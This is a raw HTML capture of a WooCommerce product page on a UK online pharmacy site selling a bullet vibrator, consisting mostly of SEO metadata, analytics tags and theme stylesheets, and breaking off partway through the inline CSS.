

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/
body_size: 67260
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lovehoney Boost Waterproof Bullet Vibrator - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lovehoney Boost Waterproof Bullet Vibrator - Allchemists" />
	<meta property="og:description" content="Buzz your way to a very happy place with this small but mighty bullet vibrator." />
	<meta property="og:url" content="https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-02T09:36:09+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png" />
	<meta property="og:image:width" content="946" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/","url":"https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/","name":"Lovehoney Boost Waterproof Bullet Vibrator - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png","datePublished":"2021-11-26T15:38:36+00:00","dateModified":"2023-02-02T09:36:09+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png","width":946,"height":1260},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Lovehoney Boost Waterproof Bullet Vibrator"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Lovehoney Boost Waterproof Bullet Vibrator Comments Feed" href="https://allchemists.co.uk/product/lovehoney-boost-waterproof-bullet-vibrator/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Flovehoney-boost-waterproof-bullet-vibrator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Flovehoney-boost-waterproof-bullet-vibrator%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products 